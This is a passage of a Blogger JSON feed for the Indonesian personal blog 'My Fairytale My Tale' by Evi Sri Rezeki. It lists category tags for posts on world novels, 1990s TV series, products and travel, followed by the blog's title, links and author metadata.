Vitamin"},{"term":"Reviewer"},{"term":"Revolusi Fashion 2015"},{"term":"Ricard Wright"},{"term":"Rio Febrian"},{"term":"Riset Makin Sempurna dengan Hisense Pureshot+"},{"term":"Romantisme Love 15 Rio Febrian Romantic Concert"},{"term":"Romeo dan Juliet"},{"term":"Rumah"},{"term":"Rumah Cantik K-Link"},{"term":"Rumah Cemara"},{"term":"SEO"},{"term":"SMP Tunas Unggul"},{"term":"Sahabat Baru itu Bernama Jam Dinding"},{"term":"Sahabat Setia"},{"term":"Sahabat dan Rekan Kerja"},{"term":"Sahabatku Seorang Petani"},{"term":"Salju"},{"term":"Samuel Butler"},{"term":"Sandiwara"},{"term":"Sang Pembaharu"},{"term":"Sariayu"},{"term":"Sassy Classy"},{"term":"Saved by the Bell"},{"term":"Sejarah"},{"term":"Sekelumit Cerita di Taman Bungkul Surabaya"},{"term":"Sekolah"},{"term":"Selagi Menunggu"},{"term":"Selamat Ulang Tahun"},{"term":"Selingkuh"},{"term":"Selir"},{"term":"Sell Your Soul"},{"term":"Seni Bandung #1"},{"term":"Sensory Class"},{"term":"Sepaket Rindu Tiba"},{"term":"Sepasang Sepatu Tua Dalam Lemari Kayu"},{"term":"Sepasang Tua"},{"term":"Sepatu Kaca"},{"term":"Sepatu Kets"},{"term":"Sepatu kets wanita"},{"term":"Seri Novel Dunia: Catch-22 Karya Joseph Heller"},{"term":"Seri Novel Dunia: Death Comes For The Archbishop Karya Willa Cather"},{"term":"Seri Novel Dunia: Henderson The Rain King Karya Saul Bellow"},{"term":"Seri Novel Dunia: Light in August Karya William Faulkner"},{"term":"Seri Novel Dunia: Slaughterhouse-Five Karya Kurt Vonnegut"},{"term":"Seri Novel Dunia: Tender is the Night karya F. Scott Fitzgerald"},{"term":"Seri Novel Dunia: The Death Of The Heart Karya Elizabeth Bowen"},{"term":"Seri Novel Dunia: The Moviegoer Karya Walker Percy"},{"term":"Seri Novel Dunia: The Way Of All Flesh Karya Samuel Butler"},{"term":"Seri Novel Dunia: The Wings Of The Dove Karya Henry James"},{"term":"Seri Novel Dunia: Wide Sargasso Sea Karya Jean Rhys"},{"term":"Serial Anak-anak Tahun 90an – 2000an"},{"term":"Serial Cantik"},{"term":"Serial Mandarin Tahun 90an – 2000an"},{"term":"Serial TV Beauty and the Beast"},{"term":"Serial TV Beverly Hills 90210"},{"term":"Serial TV Buffy The Vampire Slayer"},{"term":"Serial TV Charmed"},{"term":"Serial TV Dr. Quinn Medicine Woman"},{"term":"Serial TV Highlander"},{"term":"Serial TV Hunter"},{"term":"Serial TV I Dream of Jeannie"},{"term":"Serial TV Oshin"},{"term":"Serial TV Out Of This World"},{"term":"Serial TV Quantum Leap"},{"term":"Serial TV Saved by the Bell"},{"term":"Serial TV Star Trek: The Next Generation"},{"term":"Serial TV Superboy"},{"term":"Serial TV The Cosby Show"},{"term":"Serial TV The Flash"},{"term":"Serial TV The X Files"},{"term":"Serial TV Time Trax"},{"term":"Serial TV Twin Peaks"},{"term":"Serial Tv Freddy's Nightmares"},{"term":"Serial Tv MacGyver"},{"term":"Serial anak-anak"},{"term":"Seribu Impian"},{"term":"Seserahan"},{"term":"Sewasewa Mobile Apps"},{"term":"Shandy Gasella"},{"term":"Share Posting"},{"term":"Shop and Drive"},{"term":"Shopious"},{"term":"Shopious: Media Iklan Toko Online"},{"term":"Siraman"},{"term":"Situs Astana Gede Bagian 1"},{"term":"Situs Astana Gede Bagian 2"},{"term":"Situs online store"},{"term":"Small Wonder"},{"term":"Small Wonder Tv Series"},{"term":"Smart Blogger"},{"term":"Smart Watch Z9"},{"term":"Smartfren Andromax G2 Touch QWERTY"},{"term":"Smartfren Andromax Q"},{"term":"Sole Mate"},{"term":"Sons and Lovers"},{"term":"Sosiodrama Gema Gempita Kemerdekaan Bagian 2"},{"term":"Sosiodrama: Gema Gempita Kemerdekaan Bagian 1"},{"term":"Souvenir Pernikahan"},{"term":"Spa Bandung"},{"term":"Steak Maranggi Festival"},{"term":"Stimuno"},{"term":"Strategi Mewarkan Naskah ke Penerbit"},{"term":"Stretch marks"},{"term":"Studio Tari Indrawati Lukman"},{"term":"Sumur Ingatan"},{"term":"Sungai Citumang"},{"term":"Super 4G LTE"},{"term":"Surabaya"},{"term":"Surat Untuk Sandy Gasella"},{"term":"Suvenir Perusahaan"},{"term":"Sweta Kartika"},{"term":"TBI"},{"term":"Tak Ada Dua Raja Dalam Satu Negara"},{"term":"Taman Begonia \"Glory\""},{"term":"Taman Bungkul"},{"term":"Tanjung Sari"},{"term":"Taraju"},{"term":"Tas Cowok"},{"term":"Tas Winchester"},{"term":"Tas Winchester: Kualitas Garang"},{"term":"Tasikmalaya"},{"term":"Teka-teki"},{"term":"Teknologi VoLTE Dari Smartfren Untuk Generasi Makin Kreatif #Generasi4G"},{"term":"Telenovela"},{"term":"Telenovela Brazil"},{"term":"Telenovela Direito de Amar (The Right to Love)"},{"term":"Telenovela Tahun 90an – 2000an"},{"term":"Telkom Speedy"},{"term":"Telkomsel"},{"term":"Tempat Nongkrong"},{"term":"Tender is the Night"},{"term":"Tentang Ingatan"},{"term":"Terapkan Belanja Hemat Ala Ibu Rumah Tangga Pintar"},{"term":"Terinspirasi Sosok Kusrin"},{"term":"The Art of Storytelling Part 1"},{"term":"The Art of Storytelling Part 2"},{"term":"The Bagong Adventure: Museum Tubuh Bagian 1"},{"term":"The Bagong Adventure: Museum Tubuh Bagian 2"},{"term":"The Death Of The Heart"},{"term":"The Flash"},{"term":"The Moviegoer"},{"term":"The Sun Also Rises"},{"term":"Thriller"},{"term":"Time Trax"},{"term":"Tips Cantik"},{"term":"Tips Menjadi Blogger Produktif"},{"term":"Tips Mudik Lebaran Tanpa Kendaraan Pribadi"},{"term":"To the Lighthouse"},{"term":"Tolak Linu Herbal Luncurkan Iklan Layanan Terbaru"},{"term":"Toni Morisson"},{"term":"Travelling Seru Bareng Aplikasi New Langit Musik"},{"term":"Tren model rambut wanita"},{"term":"Triv Pro"},{"term":"Tuan Penyair"},{"term":"Tutorial"},{"term":"Twins Universe"},{"term":"Twitter Warung Blogger"},{"term":"UKP PIP"},{"term":"Uber: Jasa Transportasi Berbasis Aplikasi"},{"term":"Underdog Kick Ass"},{"term":"UseeTV"},{"term":"Uzone"},{"term":"Uzone Stop Motion Competition 2017"},{"term":"Valentines"},{"term":"Video"},{"term":"Virginia Woolf"},{"term":"Vitalis Body Wash"},{"term":"Vitamin Rambut"},{"term":"Vivere Clothing"},{"term":"Vivo"},{"term":"Vivo V7+"},{"term":"Vizitrip"},{"term":"VoLTE"},{"term":"WIfi ID"},{"term":"Wahyu Aditya"},{"term":"Wakaf"},{"term":"Waktu"},{"term":"Walker Percy"},{"term":"Wedding Organizer"},{"term":"Wedges"},{"term":"Wide Sargasso Sea"},{"term":"Willa Cather"},{"term":"William Faulkner"},{"term":"Winchester"},{"term":"Windows Phone 8"},{"term":"Wirausaha Muda Mandiri"},{"term":"Wuling Motors"},{"term":"XL Future Leaders"},{"term":"XL Meluncurkan Program Ramadhan"},{"term":"XL Sukseskan Penyelenggaraan KAA"},{"term":"Yunis Kartika"},{"term":"Zavanza Photo Contest"},{"term":"aksesoris"},{"term":"artikel"},{"term":"asuransi"},{"term":"baju"},{"term":"berita"},{"term":"blender"},{"term":"bosse"},{"term":"cinta platonis"},{"term":"cita-cita"},{"term":"clutch"},{"term":"consultant"},{"term":"dompet"},{"term":"fashion Pria"},{"term":"gantungan kunci"},{"term":"gathering"},{"term":"hari kelahiran"},{"term":"hukum"},{"term":"iPrice"},{"term":"iPrice: Belanja Online Hemat dan Terpercaya"},{"term":"ingatan"},{"term":"kreator"},{"term":"mata"},{"term":"mata besar"},{"term":"miniatur"},{"term":"museum tubuh"},{"term":"neverland"},{"term":"olahraga"},{"term":"oleh-oleh"},{"term":"pecahan uang"},{"term":"penganan"},{"term":"personal literature"},{"term":"pie susu"},{"term":"portofolio"},{"term":"profesi"},{"term":"rekam jejak"},{"term":"riset"},{"term":"rutinitas"},{"term":"service motor"},{"term":"smartband"},{"term":"sponsor"},{"term":"sumur"},{"term":"tas wanita"},{"term":"tatakan gelas"},{"term":"tips memilih souvenir pernikahan"},{"term":"uang"},{"term":"wanita"},{"term":"womenpreneur"},{"term":"writing"}],"title":{"type":"text","$t":"My Fairytale My Tale"},"subtitle":{"type":"html","$t":"Merealitaskan dunia imajinasi, dunia tanpa batas. Mari berimajinasi bersama, dunia milik kita."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.evisrirezeki.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8094367721834352280\/posts\/default?alt=json-in-script\u0026max-results=0"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.evisrirezeki.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"Evi Sri Rezeki"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06457703072170480669"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"24","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgGrYSr4Yzqveb8n0A2k-JkMuAisTf0jFQugdavh5hn4VpZPPH70Jh0MdN3F5GTUB9hyGATuwn726fbIqix12p1iijryXpjMqZR06tjhLwkt4r0adamEP8dEpXJGCcsPFUM9clPln9C41pzAwcWUVelKFw3b9C85fOHCwLLp7PhvlipoQ\/s220\/IMG_20210212_180152.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"648"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"0"}}});